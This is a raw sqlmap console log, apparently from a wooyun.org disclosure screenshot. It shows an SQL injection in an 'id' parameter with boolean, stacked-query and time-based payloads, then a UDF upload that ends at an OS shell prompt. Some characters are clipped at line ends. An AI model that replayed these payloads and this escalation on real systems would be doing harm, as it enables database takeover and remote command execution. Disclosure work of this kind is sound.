 [15:50:51] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=276 AND 4417=4417

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: id=276; SELECT SLEEP(5);--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=276 AND SLEEP(5)
---
[15:50:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[15:50:52] [INFO] fingerprinting the back-end DBMS operating system
[15:50:52] [INFO] the back-end DBMS operating system is Windows
[15:50:52] [WARNING] time-based comparison needs larger statistical model. Mak
g a few dummy requests, please wait..
[15:50:53] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based queries
[15:50:53] [INFO] testing if current user is DBA
[15:50:53] [INFO] fetching current user
[15:50:53] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[15:50:53] [INFO] retrieved: root@localhost
[15:51:05] [WARNING] functionality requested probably does not work because the
curent session user is not a database administrator
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1

[15:51:13] [INFO] checking if UDF 'sys_eval' already exist
[15:51:13] [INFO] checking if UDF 'sys_exec' already exist
[15:51:13] [INFO] detecting back-end DBMS version from its banner
[15:51:13] [INFO] retrieved: 5.6.11
[15:51:19] [INFO] retrieving MySQL base directory absolute path
[15:51:19] [INFO] retrieved: C:/Program Files/MySQL/MySQL Server 5.6/
do you want confirmation that the file 'C:/Program Files/MySQL/MySQL Server 5.6
lib/plugin/libsemvr.dll' has been successfully written on the back-end DBMS fi
 system? [Y/n] y
[15:52:38] [INFO] retrieved:
[15:52:40] [INFO] retrieved:
[15:52:46] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast' and/or switch '--hex'
[15:52:46] [WARNING] it looks like the file has not been written, this can occ
 if the DBMS process' user has no write privileges in the destination path
[15:52:46] [INFO] creating UDF 'sys_eval' from the binary UDF file
[15:52:46] [INFO] creating UDF 'sys_exec' from the binary UDF file
[15:52:47] [INFO] going to use injected sys_eval and sys_exec user-defined func
ions for operating system command execution
[15:52:47] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press
TER
www.wooyun.org
os-shell>